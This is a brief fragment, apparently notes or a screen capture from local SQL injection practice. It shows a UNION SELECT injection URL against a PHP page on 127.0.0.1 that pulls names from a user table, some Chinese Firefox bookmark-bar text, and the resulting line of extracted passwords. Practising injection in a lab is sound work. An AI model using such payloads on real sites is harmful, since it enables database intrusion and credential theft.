 127.0.0.1/0000.php?id=1 and 1=2 union select 1,2,group_concat(name) from user limit 0,1
火狐官方站点 新手上路 常用网址 京东商城
your password = vv,Admin,fox,fire